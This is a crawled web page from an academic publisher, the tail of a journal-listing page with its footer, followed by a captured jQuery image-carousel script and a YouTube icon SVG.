                                                                                <a href="https://journals.bilpubgroup.com/index.php/opmr" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/70/cover_issue_738_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2661-3875(Online)</p>
<p>Email: opmr@bilpublishing.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/opmr_editorial" target="_blank" rel="noopener"><img style="position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 6 Issue 1 | 2024</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/opmr" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/opmr/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/opmr/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jsbct" rel="bookmark">
									Journal of Smart Buildings and Construction Technology
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jsbct" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/182/cover_issue_661_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2810-9511(Online)</p>
<p>Email: editorial-icr@bilpublishing.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 5 Issue 2 | 2023</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jsbct" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jsbct/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jsbct/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    				                                    				                                    				                                    				                                    				                                    				                                    				                                    				                                    				                                    																				<li class="has_thumb">

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/riics" rel="bookmark">
									Regional Innovation and International Cooperation on Standards
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/riics" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/193/cover_issue_772_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: Applying</p>
<p>Email: riics@bilpubgroup.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 1 Issue 1 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/riics" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/riics/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/riics/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li class="has_thumb">

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/ispj" rel="bookmark">
									International Science Promotion Journal
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/ispj" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/194/cover_issue_777_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: Applying</p>
<p>Email: ispj@bilpubgroup.com</p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 1 Issue 1 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/ispj" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/ispj/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/ispj/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                
			</ul>
                       		                
	</div>
        
		
</div><!-- .page -->

	</div><!-- pkp_structure_main -->
</div><!-- pkp_structure_content -->
<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>
        
        <footer class="site-footer">

                <div class="main-footer">
                    <div class="container1">
                        <div class="row">
                            <div class="col-md-2">
                                <div class="footer-widget">
                                    <h3 class="widget-title">About Us</h3>
                                   <ul style="">
                                        <li><a style="text-decoration:none" href="https://journals.bilpubgroup.com/index.php/index/about-us" target="_blank">Profile</a></li>
                                        <li><a style="text-decoration:none" href="https://journals.bilpubgroup.com/index.php/index/payment-collection-information" target="_blank">Payment Collection Information</a></li>
                                        <li><a style="text-decoration:none" href="https://journals.bilpubgroup.com/index.php/index/contact-us" target="_blank">Contact and support</a></li>				                                      
                                    </ul>
                                </div> <!-- /.footer-widget -->
                            </div> <!-- /.col-md-3 -->
                            <div class="col-md-2">
                                <div class="footer-widget">
                                    <h3 class="widget-title">Further Information</h3>
                                    <ul style="">
                                    <li><a href="https://journals.bilpubgroup.com" target="_blank">All Journals</a></li>
                                        <li><a href="https://journals.bilpubgroup.com/index.php/index/other-journals" target="_blank">Other Journals</a></li>
                                        
										
                                    </ul>
                                </div> <!-- /.footer-widget -->
                            </div> <!-- /.col-md-2 -->
                            <div class="col-md-t">
                                <div class="footer-widget">
                                    <h3 class="widget-title">Follow Us</h3>
                                    <div class="newsletter">
                                    <ul class="follow-us">
                                        <li><a href="https://www.facebook.com/share/1A84b9MxdN/" target="_blank"><img src="/public/img/facebook.svg" alt=""><span>Facebook</span></a></li>
                                        <li><a href="https://twitter.com/bilingual_pub" target="_blank"><img class="twitter_img" src="/public/img/twitter.png" alt=""><span>Twitter</span></a></li>
                                        <li><a href="https://www.linkedin.com/company/bilingualpublishing/" target="_blank"><img src="/public/img/linkedin.svg" alt=""><span>LinkedIn</span></a></li>
                                        <li><a href="https://www.youtube.com/channel/UCBfR5cDN3rNSvqTaWuoCmpw" target="_blank"><img src="/public/img/youtube.svg" alt=""><span>YouTube</span></a></li>
                                    </ul> <!-- /.follow-us -->
                                    </div> <!-- /.newsletter -->
                                </div> <!-- /.footer-widget -->
                            </div> <!-- /.col-md-4 -->
                        </div> <!-- /.row -->
                    </div> <!-- /.container -->
                </div> <!-- /.main-footer -->
                <div class="bottom-footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12 text-center copyright1">
                                <span>Copyright &copy; 2026 Bilingual Publishing Group</span>

                            </div>
                            <div class="col-md-12 text-center copyright2">
                                <a class="c-a" href="https://journals.bilpubgroup.com/index.php/index/disclaimer" target="_blank"><span>Disclaimer</span></a><span style="float: left;">|</span><a style="float: left;margin-left: 1rem" href="https://journals.bilpubgroup.com/index.php/index/privacy-policy" target="_blank"><span>Privacy Policy</span></a>

                            </div>
                        </div> <!-- /.row -->
                    </div> <!-- /.container -->
                </div> <!-- /.bottom-footer -->
            </footer>

	<div class="pkp_structure_footer">

		
		
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://journals.bilpubgroup.com/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.13" type="text/javascript"></script><script src="https://journals.bilpubgroup.com/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.13" type="text/javascript"></script><script src="https://journals.bilpubgroup.com/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.13" type="text/javascript"></script><script src="https://journals.bilpubgroup.com/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.13" type="text/javascript"></script><script src="https://journals.bilpubgroup.com/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.13" type="text/javascript"></script><script src="https://journals.bilpubgroup.com/plugins/themes/default/js/main.js?v=3.3.0.13" type="text/javascript"></script>


<script type="text/javascript" src="/styles/js/scrolltopcontrol.js"></script>
</body>
</html>
<script type="text/javascript" src="/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/js/index_ban.js"></script>


--- FILE ---
content_type: application/javascript
request_url: https://journals.bilpubgroup.com/js/index_ban.js
body_size: 855
content:
$(function(){
	
	// 图片上下翻滚
	var len = $('.slidebtn>ul>li').length;
	var index = 0;
	var autoplay;
	$('.slidebtn li').mouseover(function(){
		index = $('.slidebtn li').index(this);
		showImg(index);
	}).eq(0).mouseover();
	
	$('.slidebox').hover(function(){
		clearInterval(autoplay);
	},function(){
		autoplay = setInterval(function(){
			showImg(index)
			index++;
			if(index==len){
				index=0;
			}
		},3000);
	}).trigger('mouseleave');
	
	function showImg(index){
		var picheight = $('.slidebox').height();
		$('.slidepic').stop(true,false).animate({top:-picheight*index},600);
		$('.slidebtn li').removeClass('current').eq(index).addClass('current');
	};
	
	
	// 图片左右翻滚
	var size = $('.slidebtn-01>ul>li').length;
	var frist = 0;
	var datetime;
	$('.slidebtn-01 li').mouseover(function(){
		frist = $('.slidebtn-01 li').index(this);
		showpic(frist);
	}).eq(0).mouseover();
	
	$('.slidebox-01').hover(function(){
		clearInterval(datetime);
	},function(){
		datetime = setInterval(function(){
			showpic(frist)
			frist++;
			if(frist==size){
				frist=0;
			}
		},3000);
	}).trigger('mouseleave');

	function showpic(frist){
		var imgheight = $('.slidebox-01 ul li img').width();
		$('.slidepic-01').stop(true,false).animate({left:-imgheight*frist},600)
		$('.slidebtn-01 li').removeClass('current').eq(frist).addClass('current');
	};
	
});

//图片淡隐淡现
var defaultOpts ={ interval:5000, fadeInTime:300, fadeOutTime:200 };

	var _titles = $("ul.slide-txt li");
	var _titles_bg = $("ul.op li");
	var _bodies = $("ul.slide-pic li");
	var _count = _titles.length;
	var _current = 0;
	var _intervalID = null;
	
	var stop = function(){
		window.clearInterval(_intervalID);
	};
	
	var slide = function(opts){
		if (opts){
			_current = opts.current || 0;
		} else{
			_current = (_current >= (_count - 1)) ? 0 :(++_current);
		};
		_bodies.filter(":visible").fadeOut(defaultOpts.fadeOutTime, function(){
			_bodies.eq(_current).fadeIn(defaultOpts.fadeInTime);
			_bodies.removeClass("current").eq(_current).addClass("current");
		});
		_titles.removeClass("current").eq(_current).addClass("current");
		_titles_bg.removeClass("current").eq(_current).addClass("current");
	}; 
	
	var go = function(){
		stop();
		_intervalID = window.setInterval(function(){
			slide();
		}, defaultOpts.interval);
	}; 
	
	var itemMouseOver = function(target, items){
		stop();
		var i = $.inArray(target, items);
		slide({ current:i });
	};
	
	_titles.hover(function(){
		if($(this).attr('class')!='current'){
			itemMouseOver(this, _titles);
		}else{
			stop();
		}
	}, go);

	_bodies.hover(stop, go);

	go();

--- FILE ---
content_type: image/svg+xml
request_url: https://journals.bilpubgroup.com/public/img/youtube.svg
body_size: 428
content:
<svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.8458 12.6534C23.8425 12.4484 17.1533 12.4493 14.1542 12.6534C10.9067 12.8751 10.5242 14.8367 10.5 20C10.5242 25.1541 10.9033 27.1241 14.1542 27.3466C17.1542 27.5507 23.8425 27.5516 26.8458 27.3466C30.0933 27.1249 30.4758 25.1633 30.5 20C30.4758 14.8459 30.0967 12.8759 26.8458 12.6534ZM18 23.3333V16.6667L24.6667 19.9942L18 23.3333Z" fill="#D9252A"/>
<rect x="1" y="0.5" width="39" height="39" rx="19.5" stroke="#D9252A"/>
</svg>
